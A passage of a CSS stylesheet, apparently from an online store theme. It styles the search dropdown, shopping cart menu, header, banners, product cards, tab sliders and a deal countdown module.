    cursor: pointer;
	top: 100%;
	text-align: left;
}
.cate-items li {
    text-transform: capitalize;
    color: #363f4d;
    font-size: 11px;
    list-style: none;
    line-height: 18px;
}
.cate-items li:hover{
    color:#ff6a28
}
.cate-items li.f1 {
    padding-left: 5px;
}
.cate-items li.f2 {
    padding-left: 15px;
}
#search-by-category .search-ajax{
    position: absolute;
    z-index: 9999 !important;
    background: none repeat scroll 0% 0% #fff;
    left: 0px;
    top: 100%;
    width: 88%;
}
.ajax-result-item .product-info .detail .price-box .old-price{
	text-decoration: line-through;
	color: #acacac;
	font-weight: 400;
}
.ajax-result-item .product-info .detail .price-box p{
	display: inline-block;
}
.ajax-result-item .product-info .detail .price-box{
	font-weight: 700;
	margin: 0 0 10px 0;
}
.ajax-result-item .product-info .detail .product-name{
	margin: 10px 0;
}
#search-by-category .search-ajax li{
    list-style: none;
}
#search-by-category .search-ajax .ajax-result-container{
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-msg{
  padding: 20px;
  margin: 0;
  color: #646464;
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-list{
    display:block;
    border:1px solid #ddd;
    max-height:300px;
    overflow: auto;
    padding:10px;
}
#btn-search-category:hover{
	color: #ff6a28;
}
#btn-search-category{
    background: transparent;
    border:none!important;
    padding: 0 20px;
    box-shadow:none;
    text-shadow:none;
    border-radius: 0;
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
    height: 48px;
    color: #747474;
    font-size: 0;
    letter-spacing: 0;
    line-height: 48px;
    overflow: hidden;
}
#btn-search-category span {
	display: none;
}
#btn-search-category:before {
	content: "\e9c1";
	font-family: 'plaza-icon';
	font-size: 20px;
}
/*==========================*/
.box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	z-index: 112;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.box-cart #top-links {
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}
.box-cart .user {
	display: inline-block;
	vertical-align: top;
	padding: 10px 0;
}
.box-cart .wishlist a:before {
	content: "\e82a";
	font-family: 'Linearicons-Free';
	font-size: 32px;
	color: #222;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	margin-right: 4px;
}
.box-cart .wishlist a:before {
	content: "\e813";
}
.box-cart .user li {
	float: left;
	line-height: 28px;
}
.box-cart .user li a {
	color: #242424;
	font-size: 12px;
	line-height: 28px;
	display: inline-block;
	vertical-align: top;
}
.box-cart .user li a:hover {
	color: #ff6a28;
}
.box-cart .user li:not(:first-child):last-child:before {
	content: "/";
	margin: 0 5px;
	color: #242424;
	font-size: 12px;
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
}
.box-cart .wishlist {
	display: inline-block;
	vertical-align: top;
	margin-right: 23px;
}
.box-cart .wishlist a {
	display: block;
	position: relative;
}
.box-cart .wishlist a > span,#cart-total {
	color: #747474;
	font-size: 12px;
	display: inline-block;
	vertical-align: top;
}
#cart-total .total-price {
	display: none;
}
.box-cart .wishlist a:hover > span,#cart > button:hover #cart-total {
	color: #ff6a28;
}
.box-cart .wishlist a:hover:before{
	color: #ff6a28;
}
.box-cart .wishlist a .count {
	left: 39px;
	position: absolute;
	font-size: 11px;
	top: -4px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin: 0;
	padding: 0;
	background: #ff6a28;
	border-radius: 100%;
	color: #222222;
	font-weight: 500;
}
#cart .dropdown-menu {
}
#cart{
	width: auto;
	display: inline-block;
	vertical-align: top;
}
#cart .mycart {
	color: #2f333a;
	text-transform: capitalize;
	font-size: 14px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 18px;
	line-height: 1;
}
#cart .mycart .total-price {
	display: block;
	color: #ff6a28;
	font-weight: 500;
	margin-top: 4px;
}
#cart > button{
	background: url(../image/icon_top_cart.png) 20px center no-repeat;
	border: 1px solid #d7d7d7;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	box-shadow: none;
	padding: 0 20px;
	padding-left: 46px;
	width: auto;
	position: relative;
	float: none;
	line-height: 46px;
}
#cart > button:hover {
	background: url(../image/icon_top_cart_hover.png) 20px center no-repeat;
	border-color: #ff6a28;
}
#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu {
    margin: 0;
    padding: 5px 30px 0 30px !important;
    width: 355px;
    font-size: 13px;
    right: 0;
    list-style: none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    border: 1px solid #e9e8e8;
    background: #fff;
    margin-top:15px;
    box-sizing: border-box;
    top: 100%;
    box-shadow: none;
    -webkit-box-shadow: none;
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #343434 transparent;
	z-index: 99;
	right: 10px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #343434 transparent;
	z-index: 98;
	right: 10px;
	top: -15px;
	opacity: 0;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty{
	padding-bottom: 25px;
	padding-top: 20px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu small {
	font-size: 14px;
	color: #7e7e7e;
	line-height: 24px;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
	border-bottom: 1px solid #f0f0f0;
}
#cart  .dropdown-menu li:not(:first-child):last-child {
	border-top: 1px solid #ededed;
	padding-top: 20px;
	margin-top: 15px;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr:last-child {
	border: 0;
	padding-bottom: 0;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 5px 0;
	color: #242424;
	text-transform: capitalize;
	font-size: 14px;
	vertical-align: middle;
}
#cart .cart-close button{
	background: #fff;
	color: #747474;
	border-radius: 100%;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	padding: 0;
	border: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}
#cart .cart-close button:hover {
	color: #ff6a28;
}
#cart .cart-close button i { line-height: inherit;}
#cart .cart-close button i:before {
	content:"\ea02";
	font-size: 18px;
	font-family: 'plaza-icon';
}
#cart .cart-quantity{
	line-height: 18px;
	font-size: 12px;
	display: inline-block;
	vertical-align: top;
	color: #747474;
}
#cart .cart-price {
	font-size: 13px;
	color: #242424;
	display: inline-block;
	vertical-align: top;
	line-height: 18px;
	font-weight: 500;
}
#cart .cart-name {
	font-size: 12px;
	line-height: 18px;
	text-transform: capitalize;
	font-weight: 400;
	display: block;
	margin-bottom: 8px;
}
#cart .cart-name:hover {
	color: #ff6a28;
}
#cart .dropdown-menu .cart-button{margin: 0 -30px;padding: 0 30px 30px 30px;}
#cart p.cart-button a:last-child{margin-top: 10px;}
#cart p.cart-button a{
	background: #f6f6f6;
	color: #242424;
	line-height: 40px;
	text-align: center;
	padding: 0 5px;
	text-transform: capitalize;
	font-size: 13px;
	margin: 0;
	border: 1px solid #e1e1e1;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	display: block;
	vertical-align: top;
	font-weight: 500;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #242424;
	border-color: #242424;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
	padding-right: 20px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 280px;
	overflow: auto;
	padding: 0 30px;
	margin: 0 -30px;
	background: none;
}
#cart .dropdown-menu .has-scroll table {
	margin: 0;
}
#cart .dropdown-menu tr td strong{
	color: #232323;
	font-weight: 500;
	float: left;
	padding: 2px 0;
	font-size: 12px;
	text-transform: uppercase;
}
#cart .dropdown-menu tr td:last-child{
	/* color: #333; */
	/* font-size: 14px; */
	font-weight: 600;
}
#cart .dropdown-menu > li:last-child tr:last-child td:last-child {
	color: #ff6a28;
	font-size: 16px;
}
.headerSpace {
	display: none;
}
.common-home .top-menu {
	border: 0;
}
.top-menu {
	position: relative;
	background: #fff;
	z-index: 7;
	border-bottom: 1px solid #ebebeb;
}

.header-phone {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.header-phone p {
	margin: 0;
	line-height: 28px;
}
@media(min-width: 1200px) {
	.fix-header{
		padding: 0 !important;
		border: none;
		background: rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-o-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-ms-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		width: 100%;
		max-width: 100% !important;
		top: 0 !important;
		left: 0 !important;
		right: 0 !important;
		z-index: 889;
		margin: 0 auto;
		position: fixed !important;
		-webkit-animation-name: fadeInDown;
		-webkit-animation-duration: 5.0s;
		-webkit-animation-timing-function: linear;
		-webkit-animation-iteration-count: infinite;
		-webkit-animation-direction: normal;
		-webkit-animation-play-state: running;
		-webkit-animation-fill-mode: forwards;
		-moz-animation-name: anim_titles;
		-moz-animation-duration: 5.0s;
		-moz-animation-timing-function: linear;
		-moz-animation-iteration-count: infinite;
		-moz-animation-direction: normal;
		-moz-animation-play-state: running;
		-moz-animation-fill-mode: forwards;
		-webkit-animation-delay: 1s;
		-moz-animation-delay: 1s;
		-webkit-animation-iteration-count: 1;
		-moz-animation-iteration-count: 1;
		-webkit-animation-duration: 0.7s;
		-moz-animation-duration: 0.7s;
		-webkit-animation-delay: 0s;
		-moz-animation-delay: 0s;
		-webkit-animation-timing-function: ease-out;
		-moz-animation-timing-function: ease-out;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.fix-header:hover {
		background: #fff;
	}
	.fix-header .col-ver {
		display: none;
	}
	.fix-header .horizontal-menu {
		padding: 0;
		text-align: center;
	}
	.fix-header .horizontal-menu .ul-top-items {
		width: auto;
	}
	.fix-header #logo {
		padding: 10px 0;
	}
}

/* cms block */
.banner-static {
  text-align: center;
  clear: both;
  overflow: hidden;
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
@media (min-width: 1920px) {
	.banner-static .image a,.banner-static .image a img {
		width: 100%;
	}
}
.banner-static .image a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	width: 100%;
	height: 100%;
	background:rgba(255,255,255,0.5);
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.banner-static .image a:hover:before	 {
	opacity: 1;
}
.banner-static .image a img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.static-sidebar {
	text-align: left;
	overflow: hidden;
}
.static-sidebar .image {
	margin-top: 12px;
}

.static-bottom-menu {
	margin-top: 37px;
	margin-bottom: 10px;
}

.static-top-mooboo8 {
	padding: 0 50px;
}
.static-top-mooboo8 .row {
	margin: 0 -10px;
}
.static-top-mooboo8 .col {
	padding: 0 10px;
}
.static-top-mooboo8 .image a .text {
	position: absolute;
	left: 50px;
	bottom: 50px;
	text-align: left;
}
.static-top-mooboo8 .text1 {
	display: block;
	color: #232323;
	font-weight: 600;
	text-transform: capitalize;
	font-size: 48px;
	letter-spacing: -0.05em;
	line-height: 1;
	margin-bottom: 8px;
}
.static-top-mooboo8 .text2 {
	display: block;
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.static-top-mooboo8 .text4 {
	color: #242424;
	font-size: 16px;
	text-transform: capitalize;
	font-weight: 600;
	padding-bottom: 5px;
	border-bottom: 2px solid #242424;
	display: inline-block;
	vertical-align: top;
	margin-top: 49px;
}
.static-top-mooboo8 .text4:hover {
	color: #ff6a28;
	border-color: #ff6a28;
}
@media(max-width: 1499px) {
	.static-top-mooboo8 {
		padding: 0 30px;
	}
	.static-top-mooboo8 .image a .text {
		left: 30px;
	}
}
@media(min-width: 768px) and (max-width: 1199px) {
	.static-top-mooboo8 .image a .text {
		left: 5%;
		bottom: 10%;
	}
	.static-top-mooboo8 .text1 {
		font-size: 3vw;
		margin-bottom: 1vw;
	}
	.static-top-mooboo8 .text2 {
		font-size: 1.6vw;
	}
	.static-top-mooboo8 .text4 {
		font-size: 1.5vw;
		margin-top: 3vw;
	}
}
@media (max-width: 767px) {
	.static-top-mooboo8 .col {
		margin-bottom: 20px;
	}
	.static-top-mooboo8 .col:last-child {
		margin-bottom: 0;
	}
}
@media (max-width: 479px) {
	.static-top-mooboo8 .image a .text {
		bottom: 10%;
	}
	.static-top-mooboo8 .text1 {
		font-size: 10vw;
		margin-bottom: 1vw;
	}
	.static-top-mooboo8 .text2 {
		font-size: 5vw;
	}
	.static-top-mooboo8 .text4 {
		font-size: 4vw;
		margin-top: 3vw;
	}
}
.static-about-mooboo4 {
	text-align: center;
	margin-top: 100px;
	padding: 0 50px;
	
}
.static-about-mooboo4 .content {
	padding-bottom: 95px;
	border-bottom: 1px solid #ebebeb;
}
.static-about-mooboo4 .logo {
	margin-bottom: 32px;
}
.static-about-mooboo4 p.description {
	font-size: 16px;
	line-height: 30px;
	max-width: 980px;
	margin: auto;

}
.static-about-mooboo4 p.author {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 700;
	color: #242424;
	margin-top: 47px;
	margin-bottom: 0;
}
.static-about-mooboo4 p.author span {
	color: #747474;
}
/**/
.layer-background {
	background: #f8f8f8;
}
/* Products */ 
.owl-item.active .item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	color: #fff;
	font-weight: 400;
	text-align: center;
	line-height: 23px;
	padding: 0 11px;
	position: absolute;
	background: #007a58;
	min-width: 50px;
	left: 20px;
	text-transform: capitalize;
	font-size: 12px;
	z-index: 3;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
.label_sale {
	background: #ff6a28;
}
.label-product:nth-child(1) {
	top: 20px;
}
.label-product:nth-child(2) {
	top: 50px;
}
.item-inner .images-container {
	position: relative;
	text-align: center;
	overflow: hidden;
}
.item-inner .images-container > .inner {
	position: relative;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container img {
	margin: auto;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}
.item-inner .images-container .quickview {
	position: absolute;
	right: 10px;
	left: 10px;
	bottom: 10px;
	opacity: 0;
	z-index: 3;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner:hover .images-container .quickview {
	opacity: 1;
}
.item-inner .images-container .quickview button {
	width: 100%;
	line-height: 50px;
	background: #fff;
	color: #999999;
	padding: 0 10px;
	font-weight: normal;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	font-size: 13px;
	text-transform: capitalize;
}
.item-inner .images-container .quickview button:hover {
	color: #ff6a28;
}
.item-inner button.btn-quickview:before {
	content: "+";
	margin-right: 3px;
}
.item-inner .images-container .action-links {
	position: absolute;
	right: 10px;
	z-index: 4;
	opacity: 0;
	top: 10px;
	cursor: pointer;
	min-width: 50px;
	padding: 0 12px;
	background: #fff;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .action-links:before {
	content: "\e9b1";
	font-family: 'plaza-icon';
	font-size: 18px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
	line-height: 50px;
	width: 100%;
}
.item-inner .images-container .action-links:hover:before {
	opacity: 0;
	position: absolute;
	display: none;
}
.item-inner:hover .images-container .action-links {
	opacity: 1;
	visibility: visible;
}
.item-inner .action-links  button{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	opacity: 0;
	z-index: -1;
	line-height: 50px;
	width: 26px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #292929;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: transparent;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .action-links:hover  button {
	position: static;
	z-index: 1;
	opacity:1;
} 
.item-inner .action-links  button:nth-child(2) {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
}
.item-inner .action-links button span {display:none;}
.item-inner .action-links  button:before {
	font-family: 'plaza-icon';
	font-size: 18px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
.item-inner .action-links  button.btn-cart:before {
	content: "\eb1b";
}
.item-inner .action-links  button.btn-wishlist:before {
	content: "\e977";
}
.item-inner .action-links  button.btn-compare:before {
	content: "\e9d1";
}
.item-inner .action-links button:hover {
	color: #ff6a28;
}
.item-inner .caption {
	background: transparent;
	text-align: left;
	overflow: hidden;
	position: relative;
	padding: 16px 0 0 0;
}
.item-inner .product-des {
	line-height: 24px;
	}
.product-name {
	display: block;
	margin: 0;
}
.product-name a {
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 13px;
	font-weight: 400;
	line-height: 18px;
	color: #999;
}
.product-name a:hover {
	color: #ff6a28;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	color: #5a5a5a;
	font-size: 12px;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #ff6a28;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
	vertical-align: top;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 13px;
	width: 79px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #242424;
	font-size: 13px;
	font-weight: 500;
}
.price-box p.special-price .price{
	color: #242424;
}
.price-box p.old-price {
	margin-left: 4px;
}
.price-box p.old-price .price {
	color: #a4a4a4;
	text-decoration: line-through;
	font-size: 13px;
	font-weight: 500;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 4px;
}
.item-inner .caption .model {
	margin: 0;
	color: #737373;
}
.item-inner .caption .ratings {
	margin-bottom: 6px;
	margin-top: 15px;
	display: none;
}
.item-inner .category-options .ul-swatches-colors {
	margin-bottom: 5px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	margin-bottom: 4px;
	display: none;
}
.item-inner .caption .manufacture-product a {
	font-size: 13px;
	color: #a9a9a9;
	font-weight: 500;
	line-height: 20px;
	padding: 0;
	text-transform: uppercase;
}
.item-inner .caption .manufacture-product a:hover {
	color: #ff6a28;
}
.item-inner .caption .product-tags {
margin-bottom: 7px;
}
.item-inner .caption .product-tags a {
	color: #5a5a5a;
	font-size: 13px;
}
.item-inner .caption .product-tags a:hover {
	color: #ff6a28;
}
.item-inner .caption .available {
	display: none;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-top: 90px;
	margin-bottom: 55px;
	text-align: center;
}
.module-title h2 {
	position: relative;
	text-transform: capitalize;
	font-size: 36px;
	margin: 0;
	font-weight: 600;
	letter-spacing: -0.05em;
}
.module-title h2 .word1 {
	font-weight: 600;
}
.module-description {
    margin-top: 16px;
}
.module-description p {
	line-height: 18px;
	display: inline-block;
	vertical-align: top;
	margin: 0;
}
/*--*/
.module-title-style2 .module-title {
	text-align: left;
	margin-bottom: 44px;
	margin-top: 60px;
}
.module-title-style2 .module-title h2 {
	font-size: 21px;
	padding: 6px 0;
	padding-left: 20px;
	max-width: 200px;
	border-left: 3px solid #363636;
	line-height: 1.15;
	display: inline-block;
	vertical-align: top;
}
/*--*/
.module-title-style3 .module-title {
	text-align: left;
	margin-bottom: 30px;
}
.module-title-style3 .module-title h2 {
	font-size: 21px;
	position: relative;
	padding-bottom: 15px;
}
.module-title-style3 .module-title h2:after {
	content: "";
	width: 70px;
	height: 1px;
	background: #ff6a28;
	left: 0;
	bottom: 0;
	position: absolute;
}
/*-------------*/ 
.module-footer .module-title h2 {
	font-size: 20px;
	line-height: 24px;
}
.module-footer .module-title {
	margin-top: 20px;
	margin-bottom: 37px;
}
.module-footer .module-title:before {
	display: none;
}
/*grid-style*/
.grid-style:not(:first-child) {
	margin-top: 37px;
}
/*list-style*/
.list-style:not(:first-child) {
	margin-top: 50px;
}
.list-style .item .item-inner {
	overflow: hidden;
}
.list-style .item .item-inner .images-container {
    display: table-cell;
    vertical-align: middle;
    width: 44%;
}
.list-style .item .item-inner .caption {
    display: table-cell;
    vertical-align: middle;
    width:56%;
    padding: 15px;
}
.list-style .item .item-inner button.btn-cart {
	background: #fff;
	border: 1px solid #aaa;
	color: #555;
	font-weight: 400;
	font-size: 13px;
	line-height: 40px;
	padding: 0 30px;
	margin-top: 10px;
}
.list-style .item .item-inner button.btn-cart:hover {
	border-color: #ff6a28;
	background: #ff6a28;
	color: #fff;
}
/*list-module*/
.list-module .module-title {
	text-align: left;
	margin-bottom: 27px;
	margin-top: 90px;
}
.list-module .module-title h2 {
	font-size: 18px;
}
/* module-style1 */
.module-style1 {
}
/* bkg-color */
.bkg-color {
	background: #f0f5f7;
	padding-top: 300px;
	margin-top: -300px;
}
.bkg-color2 {
	background: #f0f5f7;
	padding: 120px 0 115px 0;
	margin-top: 120px;
}
/* module-style2 */
/* module-style3 */
.module-style3 {
}
/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
  position: absolute;
  right: 15px;
  top: -54px;
  background: #fff;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	border: 1px solid #e9e9e9;
	padding: 0 9px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	width: 25px;
	height: 30px;
	line-height: 30px;
	font-weight: normal;
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div:hover {
	background: transparent;
	color: #ff6a28;
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div.owl-prev {
	/* margin-right: 4px; */
}
/* slider-group */
.slider-group {margin-top: 20px;}
/* tabs-category-slider */
.tabs-category-slider {
}
.tabs-category-slider .module-title {
	margin-bottom: 50px;
}
.tabs-category-slider .module-title h2{
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
}
.tabs-category-slider .box-tab {
	display: block;
	margin-top: 23px;
}
.tabs-category-slider .tabs-categorys {
	display: inline-block;
	vertical-align: top;
}
.tabs-style2 .tabs-categorys {
	display: none;
}
.tabs-category-slider .tabs-categorys li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
	position: relative;
}
.tabs-category-slider .tabs-categorys li a {
	font-size: 13px;
	color: #747474;
	line-height: 30px;
	text-transform: none;
	cursor: pointer;
	position: relative;
	display: block;
	padding: 0;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li a:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #ff6a28;
}
/* tabs-brand-category-slider */
.tabs-brand-category-slider {}
.tabs-brand-category-slider.module-nav2 .owl-carousel.owl-theme .owl-nav {
	top: -195px;
}
.tabs-brand-category-slider .tabs-categorys {
	text-align: center;
	border: 1px solid #f0f0f0;
	background: #f8f8f8;
	padding: 17px 10px;
	margin-bottom: 30px;
}
.tabs-brand-category-slider .tabs-categorys .tab-name {
	display: none;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs {
	display: block;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs img {
	opacity: 0.4;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs:hover img,
.tabs-brand-category-slider .tabs-categorys .li-tabs.active .a-tabs img {
	opacity: 1;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .module-title {
}
.product-tabs-container-slider .tabs-categorys {
	display: inline-block;
	vertical-align: top;
	position: relative;
}
.product-tabs-container-slider .tabs-categorys li {
	float: left;
	margin-right: 20px;
}
.product-tabs-container-slider .tabs-categorys li a {
	font-size: 26px;
	color: #868686;
	line-height: 1.3;
	text-transform: capitalize;
	font-weight: 500;
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	padding: 0 30px;
	background: #fff;
}
.product-tabs-container-slider .tabs-categorys li:first-child a {
	padding-left:0;
}
.product-tabs-container-slider .tabs-categorys li:last-child {
	margin: 0;
}
.product-tabs-container-slider .tabs-categorys li:last-child:after {
	display: none;
}
.product-tabs-container-slider .tabs-categorys li.active a {
	color: #222;
}
.product-tabs-container-slider .tabs-categorys li.active a .word1 {
	font-weight: 600;
}
.product-tabs-container-slider .tabs-categorys li a:hover {
	color: #222;
}
/* bestseller-products-slider */
.bestseller-products-slider {
}
/* related-products */
.related-products {
	display: inline-block;
    vertical-align: top;
    width: 100%;
    border-top: 1px solid #ebebeb;
    margin-top: 95px;
}
.related-products .module-title {
	margin-top: 90px;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .item:not(:first-child) {
	margin-top: 30px;
}
.featured-categories-container.module-nav2  .owl-carousel.owl-theme .owl-nav {
}
.fcategory-content {
	display: table;
}
.fcategory-content .image {
	display: table-cell;
	vertical-align: middle;
	width: 36.5%;
	min-width: 130px;
}
.fcategory-content .content-thumb {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
	padding-right: 5px;
}
.fcategory-content .content-thumb .total-items {
	color: #a9a9a9;
	text-transform: capitalize;
	margin-bottom: 14px;
}
.fcategory-content .image img {
	-webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.fcategory-content .image:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.featured-categories-container .content-thumb .name {
	margin-top: 0;
	margin-bottom: 3px;
}
.featured-categories-container .content-thumb .name a {
	font-size: 16px;
	color: #222;
	display: block;
	font-weight: 500;
	line-height: 22px;
	text-transform: capitalize;
}
.featured-categories-container .content-thumb .name a:hover {
	color: #ff6a28;
}
.sub-featured-categories li a {
	display: block;
	font-size: 13px;
	color: #7a7a7a;
	line-height: 24px;
}
.sub-featured-categories li a:hover {
	color: #ff6a28;
	padding-left: 7px;
}
.featured-categories-container .view-more {
	line-height: 22px;
	color: #222222;
	text-transform: capitalize;
	display: block;
}
.featured-categories-container .view-more:before {
	content:"+";
	margin-right: 5px;
}
.featured-categories-container .view-more:hover {
	color: #ff6a28;
}
/* CountDown */
.occountdown_module {
	background: url(../image/bkg_deal_module.jpg) center;
	padding: 100px 30px;
	margin-top: 55px;
}
.occountdown_module .list-style .module-title {
	text-align: left;
	margin-top: 30px;
	margin-bottom: 2px;
}
.occountdown_module .list-style .module-title .sub-title:after {
	right: auto;
}
.occountdown_module .list-style .module-title h2{
	display:none;
}
.text-hurryup {
	display: none;
}
.occountdown_module .list-style .item {
	background: #fff;
	padding: 30px;
	max-width: 970px;
	margin: auto;
}
.occountdown_module .list-style .item .item-inner .images-container {
	width: 40.66%;
}
.occountdown_module .list-style .item .item-inner .caption {
